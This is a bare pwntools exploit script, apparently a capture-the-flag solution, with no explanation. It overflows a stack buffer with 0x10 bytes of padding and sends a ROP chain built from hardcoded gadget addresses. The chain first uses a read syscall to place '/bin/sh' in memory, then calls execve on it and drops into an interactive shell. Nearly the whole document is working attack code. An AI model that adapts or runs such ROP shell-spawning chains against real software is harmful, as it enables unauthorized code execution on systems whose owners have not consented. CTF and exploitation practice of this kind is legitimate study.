 # p8 => 0x0b
# struct.pack
padding = 0x10
gdb.attach(io)
pause()
syscall_addr = 0x40E56C
pop_rax_ret = 0x43efc3
pop_rdi_ret = 0x401741
pop_rsi_ret = 0x407b1e
pop_rdx_ret = 0x40168b
bin_sh_addr = 0x4AF7CC
payload  = b'a'* padding
payload += flat([pop_rax_ret , 0 , pop_rdi_ret , 0 , pop_rsi_ret , bin_sh_addr , pop_rdx_ret , 8 , syscall_addr])
payload += flat([pop_rax_ret , 0x3b , pop_rdi_ret , bin_sh_addr , pop_rsi_ret , 0 , pop_rdx_ret , 0 , syscall_addr])
delimiter = 'input:'
io.sendlineafter(delimiter, payload)
pause()
io.send(b'/bin/sh\x00')
io.interactive()